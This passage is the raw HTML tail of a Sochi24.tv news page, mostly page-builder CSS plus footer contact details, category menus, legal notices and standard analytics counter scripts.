.td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ2"><meta itemprop="url" content="https://sochi24.tv/author/writ2/"></span><meta itemprop="datePublished" content="2022-07-23T18:01:00+03:00"><meta itemprop="dateModified" content="2022-07-23T18:01:00+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Уверена в матрасах: курортница рассказала, почему поедет в Лазаревское и в 20-й раз"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2022/07/bezymyannyj-57-1.png"><meta itemprop="width" content="1041"><meta itemprop="height" content="673"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> 